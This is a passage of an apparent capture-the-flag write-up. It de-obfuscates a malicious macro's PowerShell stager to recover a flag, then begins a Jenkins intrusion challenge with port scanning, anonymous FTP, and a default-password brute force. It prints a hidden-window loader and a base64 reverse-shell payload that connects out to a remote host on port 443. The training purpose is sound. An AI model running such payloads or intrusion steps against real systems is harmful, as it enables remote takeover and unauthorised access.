$.t. .=. .'.[.D.l.l.I.m.p.o.r.t.(.\.".u.s.e.r.3.2...d.l.l.\.".).]. .p.u.b.l.i.c. .s.t.a.t.i.c. .e.x.t.e.r.n. .b.o.o.l. .S.h.o.w.W.i.n.d.o.w.(.i.n.t. .h.a.n.d.l.e.,. .i.n.t. .s.t.a.t.e.).;.'.;.
.
.a.d.d.-.t.y.p.e. .-.n.a.m.e. .w.i.n. .-.m.e.m.b.e.r. .$.t. .-.n.a.m.e.s.p.a.c.e. .n.a.t.i.v.e.;.[.n.a.t.i.v.e...w.i.n.].:.:.S.h.o.w.W.i.n.d.o.w.(.(.[.S.y.s.t.e.m...D.i.a.g.n.o.s.t.i.c.s...P.r.o.c.e.s.s.].:.:.G.e.t.C.u.r.r.e.n.t.P.r.o.c.e.s.s.(.). .|. .G.e.t.-.P.r.o.c.e.s.s.)...M.a.i.n.W.i.n.d.o.w.H.a.n.d.l.e.,. .0.).;.
.
.i.e.x. .(. .[.S.t.r.i.n.G.].:.:.j.o.i.n.(.'.'.,. .(.[.r.E.G.e.X.].:.:.M.a.T.c.h.e.S.(. .".). .'.x.'.+.].3.1.[.D.I.l.L.e.H.s.$.+.].1.[.D.i.L.L.e.h.s.$. .(.&.|. .).4.3.1.[.D.I.l.L.e.H.s.$.+.].1.[.D.i.L.L.e.h.s.$. .(.&.|. .).4.3.].R.A.h.c.[.].G.n.I.R.T.s.[.,.'.t.X.j.'.(.e.c.A.L.P.E.R...).'.$.'.,.'.w.q.i.'.(.e.C.A.L.P.E.R...).'.;.t.X.'.+.'.j.s.c.0.d._.d.3.l.b.4.n.3._.0.r.c.4.m.'.+.'.{.g.'.+.'.a.'.+.'.l.f.t.X.j. .'.+.'.=.1._.g.a.'.+.'.l.f.w.q.i.'.(.".,.'...'.,. .'.R.'.+.'.i.G.H.T.t.O.l.'.+.'.e.f.t.'. .). .|. .f.o.r.E.A.c.H.-.o.B.J.e.c.T. .{.$._...V.A.L.U.E.}. .).). .).;.
.
.S.E.t. .(.".G.8.".+.".h.".). .(. .". .). .).6.3.].R.a.h.c.[.,.'.r.a.Z.'.E.c.a.l.P.e.R.-. .4.3.].R.a.h.c.[.,.).0.5.].R.a.h.c.[.+.8.7.].R.a.h.c.[.+.9.4.].R.a.h.c.[.(. . .e.C.A.l.p.E.R.c.-. . .).'.;.2.'.+.'.N.'.+.'.1.'.+.'.}.s.u.0.r.3.g.'.+.'.n.4.d._.3.r.4.'.+.'._.2.N.1. .=. .2._.g.a.'.+.'.l.f.r.'.+.'.a.Z.'.(.(. .(. .).'.'.n.i.O.j.-.'.x.'.+.].3.,.1.[.).(.G.N.i.r.T.S.o.t...E.c.N.e.r.e.F.e.R.p.E.s.O.B.R.E.v.$. .(. ... .". . .). .;.-.j.O.I.n. .(. .l.S. .(.".V.A.R.".+.".I.a.B.".+.".L.E.:.g.".+.".8.H.".). . .)...V.A.L.u.e.[. .-. .1..... .-. .(. .(. .l.S. .(.".V.A.R.".+.".I.a.B.".+.".L.E.:.g.".+.".8.H.".). . .)...V.A.L.u.e...L.e.n.g.t.H.).]. .|. .I.e.X.
.
.$.p.a.y.l.o.a.d. .=. .".J.A.B.j.A.G.w.A.a.Q.B.l.A.G.4.A.d.A.A.g.A.D.0.A.I.A.B.O.A.G.U.A.d.w.A.t.A.E.8.A.Y.g.B.q.A.G.U.A.Y.w.B.0.A.C.A.A.U.w.B.5.A.H.M.A.d.A.B.l.A.G.0.A.L.g.B.O.A.G.U.A.d.A.A.u.A.F.M.A.b.w.B.j.A.G.s.A.Z.Q.B.0.A.H.M.A.L.g.B.U.A.E.M.A.U.A.B.D.A.G.w.A.a.Q.B.l.A.G.4.A.d.A.A.o.A.C.I.A.M.Q.A.5.A.D.I.A.L.g.A.w.A.C.4.A.M.g.A.u.A.D.E.A.M.w.A.y.A.C.I.A.L.A.A.0.A.D.Q.A.M.w.A.p.A.D.s.A.J.A.B.z.A.H.Q.A.c.g.B.l.A.G.E.A.b.Q.A.g.A.D.0.A.I.A.A.k.A.G.M.A.b.A.B.p.A.G.U.A.b.g.B.0.A.C.4.A.R.w.B.l.A.H.Q.A.U.w.B.0.A.H.I.A.Z.Q.B.h.A.G.0.A.K.A.A.p.A.D.s.A.W.w.B.i.A.H.k.A.d.A.B.l.A.F.s.A.X.Q.B.d.A.C.Q.A.Y.g.B.5.A.H.Q.A.Z.Q.B.z.A.C.A.A.P.Q.A.g.A.D.A.A.L.g.A.u.A.D.Y.A.N.Q.A.1.A.D.M.A.N.Q.B.8.A.C.U.A.e.w.A.w.A.H.0.A.O.w.B.3.A.G.g.A.a.Q.B.s.A.G.U.A.K.A.A.o.A.C.Q.A.a.Q.A.g.A.D.0.A.I.A.A.k.A.H.M.A.d.A.B.y.A.G.U.A.Y.Q.B.t.A.C.4.A.U.g.B.l.A.G.E.A.Z.A.A.o.A.C.Q.A.Y.g.B.5.A.H.Q.A.Z.Q.B.z.A.C.w.A.I.A.A.w.A.C.w.A.I.A.A.k.A.G.I.A.e.Q.B.0.A.G.U.A.c.w.A.u.A.E.w.A.Z.Q.B.u.A.G.c.A.d.A.B.o.A.C.k.A.K.Q.A.g.A.C.0.A.b.g.B.l.A.C.A.A.M.A.A.p.A.H.s.A.O.w.A.k.A.G.Q.A.Y.Q.B.0.A.G.E.A.I.A.A.9.A.C.A.A.K.A.B.O.A.G.U.A.d.w.A.t.A.E.8.A.Y.g.B.q.A.G.U.A.Y.w.B.0.A.C.A.A.L.Q.B.U.A.H.k.A.c.A.B.l.A.E.4.A.Y.Q.B.t.A.G.U.A.I.A.B.T.A.H.k.A.c.w.B.0.A.G.U.A.b.Q.A.u.A.F.Q.A.Z.Q.B.4.A.H.Q.A.L.g.B.B.A.F.M.A.Q.w.B.J.A.E.k.A.R.Q.B.u.A.G.M.A.b.w.B.k.A.G.k.A.b.g.B.n.A.C.k.A.L.g.B.H.A.G.U.A.d.A.B.T.A.H.Q.A.c.g.B.p.A.G.4.A.Z.w.A.o.A.C.Q.A.Y.g.B.5.A.H.Q.A.Z.Q.B.z.A.C.w.A.M.A.A.s.A.C.A.A.J.A.B.p.A.C.k.A.O.w.A.k.A.H.M.A.Z.Q.B.u.A.G.Q.A.Y.g.B.h.A.G.M.A.a.w.A.g.A.D.0.A.I.A.A.o.A.G.k.A.Z.Q.B.4.A.C.A.A.J.A.B.k.A.G.E.A.d.A.B.h.A.C.A.A.M.g.A.+.A.C.Y.A.M.Q.A.g.A.H.w.A.I.A.B.P.A.H.U.A.d.A.A.t.A.F.M.A.d.A.B.y.A.G.k.A.b.g.B.n.A.C.A.A.K.Q.A.7.A.C.Q.A.c.w.B.l.A.G.4.A.Z.A.B.i.A.G.E.A.Y.w.B.r.A.D.I.A.I.A.A.g.A.D.0.A.I.A.A.k.A.H.M.A.Z.Q.B.u.A.G.Q.A.Y.g.B.h.A.G.M.A.a.w.A.g.A.C.s.A.I.A.A.i.A.F.A.A.U.w.A.g.A.C.I.A.I.A.A.r.A.C.A.A.K.A.B.w.A.H.c.A.Z.A.A.p.A.C.4.A.U.A.B.h.A.H.Q.A.a.A.A.g.A.C.s.A.I.A.A.i.A.D.4.A.I.A.A.i.A.D.s.A.J.A.B.z.A.G.U.A.b.g.B.k.A.G.I.A.e.Q.B.0.A.G.U.A.I.A.A.9.A.C.A.A.K.A.B.b.A.H.Q.A.Z.Q.B.4.A.H.Q.A.L.g.B.l.A.G.4.A.Y.w.B.v.A.G.Q.A.a.Q.B.u.A.G.c.A.X.Q.A.6.A.D.o.A.Q.Q.B.T.A.E.M.A.S.Q.B.J.A.C.k.A.L.g.B.H.A.G.U.A.d.A.B.C.A.H.k.A.d.A.B.l.A.H.M.A.K.A.A.k.A.H.M.A.Z.Q.B.u.A.G.Q.A.Y.g.B.h.A.G.M.A.a.w.A.y.A.C.k.A.O.w.A.k.A.H.M.A.d.A.B.y.A.G.U.A.Y.Q.B.t.A.C.4.A.V.w.B.y.A.G.k.A.d.A.B.l.A.C.g.A.J.A.B.z.A.G.U.A.b.g.B.k.A.G.I.A.e.Q.B.0.A.G.U.A.L.A.A.w.A.C.w.A.J.A.B.z.A.G.U.A.b.g.B.k.A.G.I.A.e.Q.B.0.A.G.U.A.L.g.B.M.A.G.U.A.b.g.B.n.A.H.Q.A.a.A.A.p.A.D.s.A.J.A.B.z.A.H.Q.A.c.g.B.l.A.G.E.A.b.Q.A.u.A.E.Y.A.b.A.B.1.A.H.M.A.a.A.A.o.A.C.k.A.f.Q.A.7.A.C.Q.A.Y.w.B.s.A.G.k.A.Z.Q.B.u.A.H.Q.A.L.g.B.D.A.G.w.A.b.w.B.z.A.G.U.A.K.A.A.p.A.D.s.A.".
.
.$.c. .=. .[.S.y.s.t.e.m...T.e.x.t...E.n.c.o.d.i.n.g.].:.:.U.n.i.c.o.d.e...G.e.t.S.t.r.i.n.g.(.[.S.y.s.t.e.m...C.o.n.v.e.r.t.].:.:.F.r.o.m.B.a.s.e.6.4.S.t.r.i.n.g.(.$.p.a.y.l.o.a.d.).).
.
.i.f. .(.$.p.a.y.l.o.a.d. .-.m.a.t.c.h. .".h.t.t.p.:.|.h.t.t.p.s.:.".). .{.
.
. . . . .$.p.a.y.l.o.a.d. .=. .(.N.e.w.-.O.b.j.e.c.t. .".N.e.t...W.e.b.c.l.i.e.n.t.".)...D.o.w.n.l.o.a.d.S.t.r.i.n.g.(.$.p.a.y.l.o.a.d.).;.
.
.}.
.
.i.e.x. .$.c.;.
|
After we remove those unnecessary characters it will be like that.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
$t='[DllImport(\"user32dll\")]publicstaticexternboolShowWindow(inthandle,intstate);';
add-type-namewin-member$t-namespacenative;[nativewin]::ShowWindow(([SystemDiagnosticsProcess]::GetCurrentProcess()|Get-Process)MainWindowHandle,0);
iex([StrinG]::join('',([rEGeX]::MaTcheS(")'x'+]31[DIlLeHs$+]1[DiLLehs$(&|)431[DIlLeHs$+]1[DiLLehs$(&|)43]RAhc[]GnIRTs[,'tXj'(ecALPER)'$','wqi'(eCALPER)';tX'+'jsc0d_d3lb4n3_0rc4m'+'{g'+'a'+'lftXj'+'=1_ga'+'lfwqi'(",'','R'+'iGHTtOl'+'eft')|forEAcH-oBJecT{$_VALUE})));
SEt("G8"+"h")("))63]Rahc[,'raZ'EcalPeR-43]Rahc[,)05]Rahc[+87]Rahc[+94]Rahc[(eCAlpERc-)';2'+'N'+'1'+'}su0r3g'+'n4d_3r4'+'_2N1=2_ga'+'lfr'+'aZ'((()''niOj-'x'+]3,1[)(GNirTSotEcNereFeRpEsOBREv$(");-jOIn(lS("VAR"+"IaB"+"LE:g"+"8H"))VALue[-1-((lS("VAR"+"IaB"+"LE:g"+"8H"))VALueLengtH)]|IeX
$payload="JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQA5ADIALgAwAC4AMgAuADEAMwAyACIALAA0ADQAMwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApADsA"
$c=[SystemTextEncoding]::UnicodeGetString([SystemConvert]::FromBase64String($payload))
if($payload-match"http:|https:"){
$payload=(New-Object"NetWebclient")DownloadString($payload);
}
iex$c;
|
From here we can see a glimpse of the flag in this section sc0d_d3lb4n3_0rc4m and su0r3gn4d_3r4, but they are reversed i think from the look of 3r4 it must be 4r3, right ?
After we reverse them back here they are m4cr0_3n4bl3d_d0cs and 4r3_d4ng3r0us, Now it is time to merge them together to give us the flag.
The second flag :
flag{m4cr0_3n4bl3d_d0cs_4r3_d4ng3r0us}
3-Locked Outside
After we succeeded in locating the payload, Now we need investigate the compromised machine that led to the attack and recover a lost SSH from it. Let’s go !
First, we need to boot up the machine in our local network, it has the name lockedout.

We need to do some Scanning in order to know what services are running in this machine.
Also we can see that the machines has been asigned with a new ip address which is 192.168.1.14
$ nmap 192.168.1.14 -p- -sV
-p-
: for all ports scanning.
-sV
: determine service/version info.

We can see that there are 3 ports opened for FTP, SSH and HTTP, Let’s see what we can do with the FTP server.
If we made a Recon process on this ftp server version we will not find any exploit for it unfortunately, So we will see if there is something shared on it.
If we try to login to the ftp server with any username except anonymous, It won’t connect to it.

After we sucessfully connected to the server, Now we need to know if there are any shared files that we can use.
We located a text file named as note.txt, Let’s get it in our machine and see what is inside of it.

Unfortunately, If we try to connect with ssh with these credentials it won’t connect, So there is another way i think.
Let’s see what is in the web page!

If we do sime Recon we will find that Jenkins have some vulnerabilites that we can exploit in order to have access to the target.
But first we need to have the login credentials for the administrator.
By default the username is admin, but we need to know the password for it.
We can use an auxiliary from Metasploit to bruteforce the password, for more see this Document.
Done, we found the password which is admin too.
Let’s login and find out what is up there!

It looks like a dashboard full of interesting staff that we can use :smiling_imp:.
Something look catchy which is Build Executor Status, Let’s navigate to it!

Wait a minute!
It looks like Jenkins executor is allowing a build to run on a node/agent(e.g. build server).
Let’s navigate to the Master and see what is inside!
